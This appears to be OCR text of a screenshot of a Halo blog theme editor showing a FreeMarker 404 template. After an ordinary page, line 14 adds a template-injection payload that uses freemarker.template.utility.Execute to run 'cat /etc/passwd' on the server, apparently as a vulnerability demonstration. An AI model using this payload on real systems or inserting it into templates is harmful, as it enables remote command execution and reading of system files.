 Not secure halo
Google Translated to: English Show original Options ▼
dash board article page annex comment ...
Home / Appearance / Theme Editor
Anatole
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta http-equiv="content-type" content="text/html; charset=u
5 <link rel="alternate" type="application/rss+xml" title="atom
6 <title>Not Found</title>
7 <link href="${static!}/source/css/style.min.css" type="text/c
8 </head>
9 <div class="page_404">
10 <p>The page you are looking for is missing</p>
11 </div>
12 </html>
13
14 ${"freemarker.template.utility.Execute"?new()("cat /etc/passwd")}
module
source
404.ftl
500.ftl
README.md
archives.ftl
category.ftl
index.ftl